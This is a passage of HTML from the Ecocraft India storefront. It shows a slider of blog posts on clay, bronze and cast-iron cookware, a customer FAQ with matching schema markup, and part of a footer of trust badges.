    <header class="section-header text-center mb-7 mb-lg-8">
      
        <h2 class="title mb-0 h2">
          Latest Posts
        </h2>
      
      
        <div class="description rte mt-2 fs-md">
          <p>Stay up-to date</p>
        </div>
      
    </header>
    <swiper-slider 
      class="swiper-slider swiper p-6 m-n6"
      data-slider-speed="300"
      data-slider-navigation="false"
      data-slider-pagination="true"
      data-slider-pagination-type="bullets"
      data-slider-scrollbar="false"
      data-slider-partial-slides-mobile="true"
      data-slider-autoplay="0"
      data-breakpoint-xs="1"
      data-breakpoint-sm="2"
      data-breakpoint-md="3"
      data-breakpoint-lg="4"
      data-breakpoint-xl="5">
      <div class="swiper-wrapper">
        
          
            <div class="swiper-slide">
              

<div class="article-card text-center">
  <a 
    href="/blogs/ecocraftindia/ecocraft-india-clay-pots-know-your-product-better-closer" 
    class="article-card-link">
    <div class="article-card-img-wrapper position-relative mb-4">
      
        <ul 
          class="article-card-tags list-unstyled d-flex m-4" 
          aria-label="Posted in">
          
        </ul>
      
      






  <img
    src="//ecocraftindia.com/cdn/shop/articles/premium-safe-and-hygiene-packing-min-2048x1365.jpg?crop=center&height=450&v=1756872502&width=600"
    class="img-fluid img-thumbnail"
    alt="Ecocraft India Clay Pots : Know Your Product Better & Closer"
    width="600"
    height="450"
    loading="lazy">



    </div>
    <h3 class="article-card-title mb-0 fs-xl">
      Ecocraft India Clay Pots : Know Your Product Better & Closer
    </h3>
    
    
  </a>
</div>
            </div>
          
            <div class="swiper-slide">
              

<div class="article-card text-center">
  <a 
    href="/blogs/ecocraftindia/how-to-use-earthenware-or-clay-pots" 
    class="article-card-link">
    <div class="article-card-img-wrapper position-relative mb-4">
      
        <ul 
          class="article-card-tags list-unstyled d-flex m-4" 
          aria-label="Posted in">
          
        </ul>
      
      






  <img
    src="//ecocraftindia.com/cdn/shop/articles/123RCL-Photoroom.webp?crop=center&height=450&v=1756872335&width=600"
    class="img-fluid img-thumbnail"
    alt="How To Use Earthenware or Clay pots"
    width="600"
    height="450"
    loading="lazy">



    </div>
    <h3 class="article-card-title mb-0 fs-xl">
      How To Use Earthenware or Clay pots
    </h3>
    
    
  </a>
</div>
            </div>
          
            <div class="swiper-slide">
              

<div class="article-card text-center">
  <a 
    href="/blogs/ecocraftindia/what-are-the-benefits-of-cooking-in-clay-pot" 
    class="article-card-link">
    <div class="article-card-img-wrapper position-relative mb-4">
      
        <ul 
          class="article-card-tags list-unstyled d-flex m-4" 
          aria-label="Posted in">
          
        </ul>
      
      






  <img
    src="//ecocraftindia.com/cdn/shop/articles/123-EBLB-Photoroom.webp?crop=center&height=450&v=1756872092&width=600"
    class="img-fluid img-thumbnail"
    alt="What are the Benefits of Cooking in Clay Pot"
    width="600"
    height="450"
    loading="lazy">



    </div>
    <h3 class="article-card-title mb-0 fs-xl">
      What are the Benefits of Cooking in Clay Pot
    </h3>
    
    
  </a>
</div>
            </div>
          
            <div class="swiper-slide">
              

<div class="article-card text-center">
  <a 
    href="/blogs/ecocraftindia/how-to-season-clay-pot-best-beginners-guide-for-clay-pot-seasoning" 
    class="article-card-link">
    <div class="article-card-img-wrapper position-relative mb-4">
      
        <ul 
          class="article-card-tags list-unstyled d-flex m-4" 
          aria-label="Posted in">
          
        </ul>
      
      






  <img
    src="//ecocraftindia.com/cdn/shop/articles/KR-Photoroomcopy.webp?crop=center&height=450&v=1756872003&width=600"
    class="img-fluid img-thumbnail"
    alt="How to Season Clay pot | Best beginners Guide for Clay pot seasoning"
    width="600"
    height="450"
    loading="lazy">



    </div>
    <h3 class="article-card-title mb-0 fs-xl">
      How to Season Clay pot | Best beginners Guide for Clay pot seasoning
    </h3>
    
    
  </a>
</div>
            </div>
          
            <div class="swiper-slide">
              

<div class="article-card text-center">
  <a 
    href="/blogs/ecocraftindia/benefits-of-drinking-water-from-traditional-clay-pot" 
    class="article-card-link">
    <div class="article-card-img-wrapper position-relative mb-4">
      
        <ul 
          class="article-card-tags list-unstyled d-flex m-4" 
          aria-label="Posted in">
          
        </ul>
      
      






  <img
    src="//ecocraftindia.com/cdn/shop/articles/Jug-6-glass-combo-main-scaled-Photoroomcopy.webp?crop=center&height=450&v=1756871925&width=600"
    class="img-fluid img-thumbnail"
    alt="Benefits of Drinking water from Traditional Clay Pot"
    width="600"
    height="450"
    loading="lazy">



    </div>
    <h3 class="article-card-title mb-0 fs-xl">
      Benefits of Drinking water from Traditional Clay Pot
    </h3>
    
    
  </a>
</div>
            </div>
          
            <div class="swiper-slide">
              

<div class="article-card text-center">
  <a 
    href="/blogs/ecocraftindia/can-we-use-clay-pots-in-a-gas-stove" 
    class="article-card-link">
    <div class="article-card-img-wrapper position-relative mb-4">
      
        <ul 
          class="article-card-tags list-unstyled d-flex m-4" 
          aria-label="Posted in">
          
        </ul>
      
      






  <img
    src="//ecocraftindia.com/cdn/shop/articles/HLR-Photoroomcopy.webp?crop=center&height=450&v=1756871802&width=600"
    class="img-fluid img-thumbnail"
    alt="Can we use clay pots in a gas stove?"
    width="600"
    height="450"
    loading="lazy">



    </div>
    <h3 class="article-card-title mb-0 fs-xl">
      Can we use clay pots in a gas stove?
    </h3>
    
    
  </a>
</div>
            </div>
          
            <div class="swiper-slide">
              

<div class="article-card text-center">
  <a 
    href="/blogs/ecocraftindia/are-the-red-colours-on-clay-pots-natural" 
    class="article-card-link">
    <div class="article-card-img-wrapper position-relative mb-4">
      
        <ul 
          class="article-card-tags list-unstyled d-flex m-4" 
          aria-label="Posted in">
          
        </ul>
      
      






  <img
    src="//ecocraftindia.com/cdn/shop/articles/123-RC-Photoroom.webp?crop=center&height=450&v=1756872015&width=600"
    class="img-fluid img-thumbnail"
    alt="Are the red colours on clay pots natural?"
    width="600"
    height="450"
    loading="lazy">



    </div>
    <h3 class="article-card-title mb-0 fs-xl">
      Are the red colours on clay pots natural?
    </h3>
    
    
  </a>
</div>
            </div>
          
            <div class="swiper-slide">
              

<div class="article-card text-center">
  <a 
    href="/blogs/ecocraftindia/what-are-the-benefits-of-bronze-cookware-1" 
    class="article-card-link">
    <div class="article-card-img-wrapper position-relative mb-4">
      
        <ul 
          class="article-card-tags list-unstyled d-flex m-4" 
          aria-label="Posted in">
          
        </ul>
      
      






  <img
    src="//ecocraftindia.com/cdn/shop/articles/Handcrafted_Kansa_Dinner_Set_6_Pc_Bronze_Thali_with_Matte_Finish.webp?crop=center&height=450&v=1756833794&width=600"
    class="img-fluid img-thumbnail"
    alt="What are the benefits of bronze cookware"
    width="600"
    height="450"
    loading="lazy">



    </div>
    <h3 class="article-card-title mb-0 fs-xl">
      What are the benefits of bronze cookware
    </h3>
    
    
  </a>
</div>
            </div>
          
            <div class="swiper-slide">
              

<div class="article-card text-center">
  <a 
    href="/blogs/ecocraftindia/is-it-good-to-eat-on-a-bronze-plate" 
    class="article-card-link">
    <div class="article-card-img-wrapper position-relative mb-4">
      
        <ul 
          class="article-card-tags list-unstyled d-flex m-4" 
          aria-label="Posted in">
          
        </ul>
      
      






  <img
    src="//ecocraftindia.com/cdn/shop/articles/WhatsApp-Image-2024-06-11-at-3.15.43-PM_c61442ea-413f-4b4c-b09b-8c16f1f00439.jpg?crop=center&height=450&v=1756832480&width=600"
    class="img-fluid img-thumbnail"
    alt="Is it good to eat on a Bronze plate?"
    width="600"
    height="450"
    loading="lazy">



    </div>
    <h3 class="article-card-title mb-0 fs-xl">
      Is it good to eat on a Bronze plate?
    </h3>
    
    
  </a>
</div>
            </div>
          
            <div class="swiper-slide">
              

<div class="article-card text-center">
  <a 
    href="/blogs/ecocraftindia/which-is-better-cast-iron-or-bronze-cookware" 
    class="article-card-link">
    <div class="article-card-img-wrapper position-relative mb-4">
      
        <ul 
          class="article-card-tags list-unstyled d-flex m-4" 
          aria-label="Posted in">
          
        </ul>
      
      






  <img
    src="//ecocraftindia.com/cdn/shop/articles/Difference-between-Cast-Iron-and-Bronze-1.png?crop=center&height=450&v=1756832636&width=600"
    class="img-fluid img-thumbnail"
    alt="Which is better Cast Iron or Bronze Cookware?"
    width="600"
    height="450"
    loading="lazy">



    </div>
    <h3 class="article-card-title mb-0 fs-xl">
      Which is better Cast Iron or Bronze Cookware?
    </h3>
    
    
  </a>
</div>
            </div>
          
            <div class="swiper-slide">
              

<div class="article-card text-center">
  <a 
    href="/blogs/ecocraftindia/difference-between-brass-bronze-utensils" 
    class="article-card-link">
    <div class="article-card-img-wrapper position-relative mb-4">
      
        <ul 
          class="article-card-tags list-unstyled d-flex m-4" 
          aria-label="Posted in">
          
        </ul>
      
      






  <img
    src="//ecocraftindia.com/cdn/shop/articles/krisztian-tabori-Psni5S4u9no-unsplash-2048x1365.jpg?crop=center&height=450&v=1756832654&width=600"
    class="img-fluid img-thumbnail"
    alt="Difference between Brass & Bronze Utensils"
    width="600"
    height="450"
    loading="lazy">



    </div>
    <h3 class="article-card-title mb-0 fs-xl">
      Difference between Brass & Bronze Utensils
    </h3>
    
    
  </a>
</div>
            </div>
          
            <div class="swiper-slide">
              

<div class="article-card text-center">
  <a 
    href="/blogs/ecocraftindia/how-to-maintain-a-bronze-cookware-complete-guide" 
    class="article-card-link">
    <div class="article-card-img-wrapper position-relative mb-4">
      
        <ul 
          class="article-card-tags list-unstyled d-flex m-4" 
          aria-label="Posted in">
          
        </ul>
      
      






  <img
    src="//ecocraftindia.com/cdn/shop/articles/Ecocraft_Bronze_Tawa_Pan_with_Long_Handle_Traditional_Flat_Pan_for_Everyday_Cooking_1_1955d272-e689-40a3-acf2-59beb92b8c71.webp?crop=center&height=450&v=1756832679&width=600"
    class="img-fluid img-thumbnail"
    alt="How to Maintain a Bronze Cookware – Complete Guide"
    width="600"
    height="450"
    loading="lazy">



    </div>
    <h3 class="article-card-title mb-0 fs-xl">
      How to Maintain a Bronze Cookware – Complete Guide
    </h3>
    
    
  </a>
</div>
            </div>
          
            <div class="swiper-slide">
              

<div class="article-card text-center">
  <a 
    href="/blogs/ecocraftindia/how-to-maintain-cast-iron-cookware-a-comprehensive-guide" 
    class="article-card-link">
    <div class="article-card-img-wrapper position-relative mb-4">
      
        <ul 
          class="article-card-tags list-unstyled d-flex m-4" 
          aria-label="Posted in">
          
        </ul>
      
      






  <img
    src="//ecocraftindia.com/cdn/shop/articles/Ecocraft_Cast_Iron_Appam_Chatti_with_Lid_Traditional_Palappam_Pan.jpg?crop=center&height=450&v=1756832692&width=600"
    class="img-fluid img-thumbnail"
    alt="How to Maintain Cast Iron Cookware: A Comprehensive Guide"
    width="600"
    height="450"
    loading="lazy">



    </div>
    <h3 class="article-card-title mb-0 fs-xl">
      How to Maintain Cast Iron Cookware: A Comprehensive Guide
    </h3>
    
    
  </a>
</div>
            </div>
          
            <div class="swiper-slide">
              

<div class="article-card text-center">
  <a 
    href="/blogs/ecocraftindia/what-are-the-disadvantages-of-bronze-cookware-1" 
    class="article-card-link">
    <div class="article-card-img-wrapper position-relative mb-4">
      
        <ul 
          class="article-card-tags list-unstyled d-flex m-4" 
          aria-label="Posted in">
          
        </ul>
      
      






  <img
    src="//ecocraftindia.com/cdn/shop/articles/Ecocraft_India_Pure_Bronze_Serving_Bowl_Elegant_Durable_Tableware_1.webp?crop=center&height=450&v=1756832713&width=600"
    class="img-fluid img-thumbnail"
    alt="What are the Disadvantages of Bronze Cookware?"
    width="600"
    height="450"
    loading="lazy">



    </div>
    <h3 class="article-card-title mb-0 fs-xl">
      What are the Disadvantages of Bronze Cookware?
    </h3>
    
    
  </a>
</div>
            </div>
          
            <div class="swiper-slide">
              

<div class="article-card text-center">
  <a 
    href="/blogs/ecocraftindia/what-are-the-benefits-of-bronze-cookware" 
    class="article-card-link">
    <div class="article-card-img-wrapper position-relative mb-4">
      
        <ul 
          class="article-card-tags list-unstyled d-flex m-4" 
          aria-label="Posted in">
          
        </ul>
      
      






  <img
    src="//ecocraftindia.com/cdn/shop/articles/04022023115433_88774_2_ae087937-3c98-4e44-a8bc-aa2ec4e6089c.jpg?crop=center&height=450&v=1756832727&width=600"
    class="img-fluid img-thumbnail"
    alt="What are the Benefits of Bronze Cookware?"
    width="600"
    height="450"
    loading="lazy">



    </div>
    <h3 class="article-card-title mb-0 fs-xl">
      What are the Benefits of Bronze Cookware?
    </h3>
    
    
  </a>
</div>
            </div>
          
            <div class="swiper-slide">
              

<div class="article-card text-center">
  <a 
    href="/blogs/ecocraftindia/what-are-the-differences-between-cast-iron-bronze-cookware" 
    class="article-card-link">
    <div class="article-card-img-wrapper position-relative mb-4">
      
        <ul 
          class="article-card-tags list-unstyled d-flex m-4" 
          aria-label="Posted in">
          
        </ul>
      
      






  <img
    src="//ecocraftindia.com/cdn/shop/articles/Difference-between-Cast-Iron-and-Bronze.png?crop=center&height=450&v=1756832748&width=600"
    class="img-fluid img-thumbnail"
    alt="What are the Differences Between Cast Iron & Bronze Cookware?"
    width="600"
    height="450"
    loading="lazy">



    </div>
    <h3 class="article-card-title mb-0 fs-xl">
      What are the Differences Between Cast Iron & Bronze Cookware?
    </h3>
    
    
  </a>
</div>
            </div>
          
            <div class="swiper-slide">
              

<div class="article-card text-center">
  <a 
    href="/blogs/ecocraftindia/is-it-good-to-eat-and-cook-in-bronze-cookware" 
    class="article-card-link">
    <div class="article-card-img-wrapper position-relative mb-4">
      
        <ul 
          class="article-card-tags list-unstyled d-flex m-4" 
          aria-label="Posted in">
          
        </ul>
      
      






  <img
    src="//ecocraftindia.com/cdn/shop/articles/download-_4_-2.jpg?crop=center&height=450&v=1756832769&width=600"
    class="img-fluid img-thumbnail"
    alt="Is it Good to Eat and Cook in Bronze Cookware?"
    width="600"
    height="450"
    loading="lazy">



    </div>
    <h3 class="article-card-title mb-0 fs-xl">
      Is it Good to Eat and Cook in Bronze Cookware?
    </h3>
    
    
  </a>
</div>
            </div>
          
            <div class="swiper-slide">
              

<div class="article-card text-center">
  <a 
    href="/blogs/ecocraftindia/bronze-vs-stainless-steel-cookware-the-ultimate-comparison" 
    class="article-card-link">
    <div class="article-card-img-wrapper position-relative mb-4">
      
        <ul 
          class="article-card-tags list-unstyled d-flex m-4" 
          aria-label="Posted in">
          
        </ul>
      
      






  <img
    src="//ecocraftindia.com/cdn/shop/articles/Difference-between-Stainless-and-Bronze.png?crop=center&height=450&v=1756832809&width=600"
    class="img-fluid img-thumbnail"
    alt="Bronze vs Stainless Steel Cookware: The Ultimate Comparison"
    width="600"
    height="450"
    loading="lazy">



    </div>
    <h3 class="article-card-title mb-0 fs-xl">
      Bronze vs Stainless Steel Cookware: The Ultimate Comparison
    </h3>
    
    
  </a>
</div>
            </div>
          
            <div class="swiper-slide">
              

<div class="article-card text-center">
  <a 
    href="/blogs/ecocraftindia/where-to-buy-the-best-clay-cookware-for-cooking-a-guide-by-ecocraft-india" 
    class="article-card-link">
    <div class="article-card-img-wrapper position-relative mb-4">
      
        <ul 
          class="article-card-tags list-unstyled d-flex m-4" 
          aria-label="Posted in">
          
        </ul>
      
      






  <img
    src="//ecocraftindia.com/cdn/shop/articles/123-EBR-Photoroom_32b2ece6-b4bf-42ac-a8e4-eaadcfd49022.webp?crop=center&height=450&v=1756832841&width=600"
    class="img-fluid img-thumbnail"
    alt="Where to Buy the Best Clay Cookware for Cooking: A Guide by Ecocraft India"
    width="600"
    height="450"
    loading="lazy">



    </div>
    <h3 class="article-card-title mb-0 fs-xl">
      Where to Buy the Best Clay Cookware for Cooking: A Guide by Ecocraft India
    </h3>
    
    
  </a>
</div>
            </div>
          
            <div class="swiper-slide">
              

<div class="article-card text-center">
  <a 
    href="/blogs/ecocraftindia/what-are-the-disadvantages-of-bronze-cookware" 
    class="article-card-link">
    <div class="article-card-img-wrapper position-relative mb-4">
      
        <ul 
          class="article-card-tags list-unstyled d-flex m-4" 
          aria-label="Posted in">
          
        </ul>
      
      






  <img
    src="//ecocraftindia.com/cdn/shop/articles/Ecocraft_Bronze_Cheenachatti_Traditional_Kansa_Kadai_for_Cooking_2f3ede09-2056-4c6a-ba59-1b76d0d587e4.webp?crop=center&height=450&v=1756832859&width=600"
    class="img-fluid img-thumbnail"
    alt="What are the Disadvantages of Bronze Cookware?"
    width="600"
    height="450"
    loading="lazy">



    </div>
    <h3 class="article-card-title mb-0 fs-xl">
      What are the Disadvantages of Bronze Cookware?
    </h3>
    
    
  </a>
</div>
            </div>
          
        
      </div>
      <div class="swiper-controls">
        <div class="swiper-pagination"></div>
        <div class="swiper-scrollbar"></div>
        <div class="swiper-button-prev">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M19 12H6M12 5l-7 7 7 7"/>
    
</svg>
        </div>
        <div class="swiper-button-next">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M5 12h13M12 5l7 7-7 7"/>
    
</svg>
        </div>
      </div>
    </swiper-slider>
  </div>
</div>

<style> #shopify-section-template--25512600404278__blog_slider_Mk8gYH .img-thumbnail {border: 2px solid;} </style></section><section id="shopify-section-template--25512600404278__faq_eVzXhE" class="shopify-section"><div
  id="faq-template--25512600404278__faq_eVzXhE" 
  class="
    faq 
    bg-white 
    text-body
    border-top-0
    border-bottom-0
    border-body 
    pt-10 
    pb-10
  "
  style="
    --bs-bg-opacity: 100%;
    --bs-border-opacity: 100%;
    background-image: linear-gradient(180deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
  ">
  <div 
    class="container" 
    style="max-width: px;">
    <div class="row align-items-center">
      <div class="col-lg-8">
        <header class="section-header text-center mb-7 mb-lg-8">
          
            <h2 class="title mb-0 h2">
              FAQs
            </h2>
          
          
            <div class="description rte mt-2 fs-md">
              <p>At Ecocraft India, we believe in transparency and trust. Here are some of the most common questions our customers ask about our eco-friendly, handcrafted cookware—so you can shop with confidence and clarity.</p>
            </div>
          
        </header>
      </div>
      <div class="col-lg-10">
        <div 
          id="faq-accordion-template--25512600404278__faq_eVzXhE" 
          class="accordion">
          
            <div 
              class="accordion-item" 
              data-index="0"
              >
              <h3 
                id="faq-accordion-template--25512600404278__faq_eVzXhE-heading-1" 
                class="accordion-header">
                <button 
                  class="accordion-button " 
                  type="button" 
                  data-bs-toggle="collapse" 
                  data-bs-target="#faq-accordion-template--25512600404278__faq_eVzXhE-collapse-1" 
                  aria-expanded="true" 
                  aria-controls="faq-accordion-template--25512600404278__faq_eVzXhE-collapse-1">
                  Are Ecocraft products safe for cooking?
                </button>
              </h3>
              <div 
                id="faq-accordion-template--25512600404278__faq_eVzXhE-collapse-1" 
                class="accordion-collapse collapse show" 
                aria-labelledby="faq-accordion-template--25512600404278__faq_eVzXhE-heading-1" 
                data-bs-parent="#faq-accordion-template--25512600404278__faq_eVzXhE">
                <div class="accordion-body rte">
                  <p>Yes, all our cookware is 100% natural, non-toxic, and free from harmful chemicals. They are handcrafted using traditional methods and are completely food-safe.</p>
                </div>
              </div>
            </div>
          
            <div 
              class="accordion-item" 
              data-index="1"
              >
              <h3 
                id="faq-accordion-template--25512600404278__faq_eVzXhE-heading-2" 
                class="accordion-header">
                <button 
                  class="accordion-button collapsed" 
                  type="button" 
                  data-bs-toggle="collapse" 
                  data-bs-target="#faq-accordion-template--25512600404278__faq_eVzXhE-collapse-2" 
                  aria-expanded="false" 
                  aria-controls="faq-accordion-template--25512600404278__faq_eVzXhE-collapse-2">
                  Can I use clay cookware on a gas stove?
                </button>
              </h3>
              <div 
                id="faq-accordion-template--25512600404278__faq_eVzXhE-collapse-2" 
                class="accordion-collapse collapse " 
                aria-labelledby="faq-accordion-template--25512600404278__faq_eVzXhE-heading-2" 
                data-bs-parent="#faq-accordion-template--25512600404278__faq_eVzXhE">
                <div class="accordion-body rte">
                  <p>Yes! Our clay cookware is flame-safe and can be used on gas stoves. Just follow the seasoning instructions provided for best results and longevity.</p>
                </div>
              </div>
            </div>
          
            <div 
              class="accordion-item" 
              data-index="2"
              >
              <h3 
                id="faq-accordion-template--25512600404278__faq_eVzXhE-heading-3" 
                class="accordion-header">
                <button 
                  class="accordion-button collapsed" 
                  type="button" 
                  data-bs-toggle="collapse" 
                  data-bs-target="#faq-accordion-template--25512600404278__faq_eVzXhE-collapse-3" 
                  aria-expanded="false" 
                  aria-controls="faq-accordion-template--25512600404278__faq_eVzXhE-collapse-3">
                  How can I contact support?
                </button>
              </h3>
              <div 
                id="faq-accordion-template--25512600404278__faq_eVzXhE-collapse-3" 
                class="accordion-collapse collapse " 
                aria-labelledby="faq-accordion-template--25512600404278__faq_eVzXhE-heading-3" 
                data-bs-parent="#faq-accordion-template--25512600404278__faq_eVzXhE">
                <div class="accordion-body rte">
                  <p>You can reach us 24/7 through WhatsApp, email, or the contact form on our website.</p>
                </div>
              </div>
            </div>
          
            <div 
              class="accordion-item" 
              data-index="3"
              >
              <h3 
                id="faq-accordion-template--25512600404278__faq_eVzXhE-heading-4" 
                class="accordion-header">
                <button 
                  class="accordion-button collapsed" 
                  type="button" 
                  data-bs-toggle="collapse" 
                  data-bs-target="#faq-accordion-template--25512600404278__faq_eVzXhE-collapse-4" 
                  aria-expanded="false" 
                  aria-controls="faq-accordion-template--25512600404278__faq_eVzXhE-collapse-4">
                  What makes Ecocraft cookware different?
                </button>
              </h3>
              <div 
                id="faq-accordion-template--25512600404278__faq_eVzXhE-collapse-4" 
                class="accordion-collapse collapse " 
                aria-labelledby="faq-accordion-template--25512600404278__faq_eVzXhE-heading-4" 
                data-bs-parent="#faq-accordion-template--25512600404278__faq_eVzXhE">
                <div class="accordion-body rte">
                  <p>Our cookware is made using age-old Indian methods with natural materials like clay, iron, and soapstone—no chemicals, no coatings, just pure tradition and craftsmanship.</p>
                </div>
              </div>
            </div>
          
            <div 
              class="accordion-item" 
              data-index="4"
              >
              <h3 
                id="faq-accordion-template--25512600404278__faq_eVzXhE-heading-5" 
                class="accordion-header">
                <button 
                  class="accordion-button collapsed" 
                  type="button" 
                  data-bs-toggle="collapse" 
                  data-bs-target="#faq-accordion-template--25512600404278__faq_eVzXhE-collapse-5" 
                  aria-expanded="false" 
                  aria-controls="faq-accordion-template--25512600404278__faq_eVzXhE-collapse-5">
                  Can I cook every day with traditional cookware?
                </button>
              </h3>
              <div 
                id="faq-accordion-template--25512600404278__faq_eVzXhE-collapse-5" 
                class="accordion-collapse collapse " 
                aria-labelledby="faq-accordion-template--25512600404278__faq_eVzXhE-heading-5" 
                data-bs-parent="#faq-accordion-template--25512600404278__faq_eVzXhE">
                <div class="accordion-body rte">
                  <p>Absolutely! Our cookware is designed for regular use and enhances flavor, health, and authenticity in everyday cooking.</p>
                </div>
              </div>
            </div>
          
            <div 
              class="accordion-item" 
              data-index="5"
              >
              <h3 
                id="faq-accordion-template--25512600404278__faq_eVzXhE-heading-6" 
                class="accordion-header">
                <button 
                  class="accordion-button collapsed" 
                  type="button" 
                  data-bs-toggle="collapse" 
                  data-bs-target="#faq-accordion-template--25512600404278__faq_eVzXhE-collapse-6" 
                  aria-expanded="false" 
                  aria-controls="faq-accordion-template--25512600404278__faq_eVzXhE-collapse-6">
                  Are your products handmade?
                </button>
              </h3>
              <div 
                id="faq-accordion-template--25512600404278__faq_eVzXhE-collapse-6" 
                class="accordion-collapse collapse " 
                aria-labelledby="faq-accordion-template--25512600404278__faq_eVzXhE-heading-6" 
                data-bs-parent="#faq-accordion-template--25512600404278__faq_eVzXhE">
                <div class="accordion-body rte">
                  <p>Yes, every item is lovingly handmade by skilled rural artisans, keeping India’s traditional cookware heritage alive.</p>
                </div>
              </div>
            </div>
          
        </div>
      </div>
    </div>
  </div>
</div>



<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    
      {
        "@type": "Question",
        "name": "Are Ecocraft products safe for cooking?",
        "acceptedAnswer": {
          "@type": "Answer",
          "text": "\u003cp\u003eYes, all our cookware is 100% natural, non-toxic, and free from harmful chemicals. They are handcrafted using traditional methods and are completely food-safe.\u003c\/p\u003e"
        }
      },
    
      {
        "@type": "Question",
        "name": "Can I use clay cookware on a gas stove?",
        "acceptedAnswer": {
          "@type": "Answer",
          "text": "\u003cp\u003eYes! Our clay cookware is flame-safe and can be used on gas stoves. Just follow the seasoning instructions provided for best results and longevity.\u003c\/p\u003e"
        }
      },
    
      {
        "@type": "Question",
        "name": "How can I contact support?",
        "acceptedAnswer": {
          "@type": "Answer",
          "text": "\u003cp\u003eYou can reach us 24\/7 through WhatsApp, email, or the contact form on our website.\u003c\/p\u003e"
        }
      },
    
      {
        "@type": "Question",
        "name": "What makes Ecocraft cookware different?",
        "acceptedAnswer": {
          "@type": "Answer",
          "text": "\u003cp\u003eOur cookware is made using age-old Indian methods with natural materials like clay, iron, and soapstone—no chemicals, no coatings, just pure tradition and craftsmanship.\u003c\/p\u003e"
        }
      },
    
      {
        "@type": "Question",
        "name": "Can I cook every day with traditional cookware?",
        "acceptedAnswer": {
          "@type": "Answer",
          "text": "\u003cp\u003eAbsolutely! Our cookware is designed for regular use and enhances flavor, health, and authenticity in everyday cooking.\u003c\/p\u003e"
        }
      },
    
      {
        "@type": "Question",
        "name": "Are your products handmade?",
        "acceptedAnswer": {
          "@type": "Answer",
          "text": "\u003cp\u003eYes, every item is lovingly handmade by skilled rural artisans, keeping India’s traditional cookware heritage alive.\u003c\/p\u003e"
        }
      }
    
    ]
  }
</script>

</section><section id="shopify-section-template--25512600404278__media_with_text_PxjUF9" class="shopify-section"><div
  id="media-with-text--wrapper-template--25512600404278__media_with_text_PxjUF9" 
  class="media-with-text-wrapper">
  
</div>

</section>
  </main>  

  <div id="footer-group">
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--25512596439350__trust_icons_JFXpLk" class="shopify-section shopify-section-group-footer-group"><div
  id="trust-icons-sections--25512596439350__trust_icons_JFXpLk" 
  class="
    trust-icons 
    bg-body
    text-body
    border-top-0
    border-bottom-0
    border-body 
    pt-10 
    pb-10
  "
  style="
    --bs-bg-opacity: 100%;
    --bs-border-opacity: 100%;
    background-image: linear-gradient(180deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
  ">
  <div 
    class="container"
    style="max-width: px;">
    
    <div 
      class="
        trust-icons-list row m-n4
        row-cols-1
        row-cols-sm-2
        row-cols-md-2
        row-cols-lg-4
        row-cols-xl-4
      "
      role="list"
      aria-label="Trust information">
      
        <div class="p-4" role="listitem" >
          <div 
            class="
              trust-icons-item h-100
              bg-body
              text-body
              border-1
              shadow-sm 
              border-body
              text-center
              p-5
            "
            style="
              --bs-bg-opacity: 100%;
              --bs-border-opacity: 100%;
              background-image: linear-gradient(180deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
            ">
            <div class="trust-icons-item-inner">
              
                <div class="img-wrapper">
                  
                  <img
                    src="//ecocraftindia.com/cdn/shop/files/fast-delivery.png?height=96&v=1746429223"
                    class="img-fluid"
                    alt=""
                    width="48"
                    height="48"
                    loading="lazy"
                    style="height: 48px;">
                </div>
              
              <div class="content-wrapper">
                
                  <h3 class="title mb-2 fs-xl">
                    Fast Delivery
                  </h3>
                
                
                  <div class="description rte mb-0 lh-sm fs-md">
                    <p>Quick Dispatch, Safe Packaging, Delivered Fast – Ecocraft India Promise!</p>
                  </div>
                
              </div>
            </div>
          </div>
        </div>
      
        <div class="p-4" role="listitem" >
          <div 
            class="
              trust-icons-item h-100
              bg-body
              text-body
              border-1
              shadow-sm 
              border-body
              text-center
              p-5
            "
            style="
              --bs-bg-opacity: 100%;
              --bs-border-opacity: 100%;
              background-image: linear-gradient(180deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
            ">
            <div class="trust-icons-item-inner">
              
                <div class="img-wrapper">
                  
                  <img
                    src="//ecocraftindia.com/cdn/shop/files/payment-protection.png?height=96&v=1746429248"
                    class="img-fluid"
                    alt=""
                    width="48"
                    height="48"
                    loading="lazy"
                    style="height: 48px;">
                </div>
              
              <div class="content-wrapper">
                
                  <h3 class="title mb-2 fs-xl">
                    Payment Protection
                  </h3>
                
                
                  <div class="description rte mb-0 lh-sm fs-md">
                    <p>Secure Payments Guaranteed – Your Transactions Are Safe With Ecocraft India.</p>
                  </div>
                
              </div>
            </div>
          </div>
        </div>
      
        <div class="p-4" role="listitem" >
          <div 
            class="
              trust-icons-item h-100
              bg-body
              text-body
              border-1
              shadow-sm 
              border-body
              text-center
              p-5
            "
            style="
              --bs-bg-opacity: 100%;
              --bs-border-opacity: 100%;
              background-image: linear-gradient(180deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
            ">
            <div class="trust-icons-item-inner">
              
                <div class="img-wrapper">
                  
                  <img
                    src="//ecocraftindia.com/cdn/shop/files/24-hours-support.png?height=96&v=1746429253"
                    class="img-fluid"
                    alt=""
                    width="48"
                    height="48"
                    loading="lazy"
                    style="height: 48px;">
                </div>
              
              <div class="content-wrapper">
                
                  <h3 class="title mb-2 fs-xl">
                    24 - Hour Support
                  </h3>
                
                
                  <div class="description rte mb-0 lh-sm fs-md">
                    <p>24/7 Customer Support – We're Here Anytime You Need Help.</p>
                  </div>
                
              </div>
            </div>
          </div>
        </div>
      
        <div class="p-4" role="listitem" >
          <div 
            class="
              trust-icons-item h-100
              bg-body
              text-body
              border-1
              shadow-sm 
              border-body
              text-center
              p-5
            "
            style="
              --bs-bg-opacity: 100%;
              --bs-border-opacity: 100%;
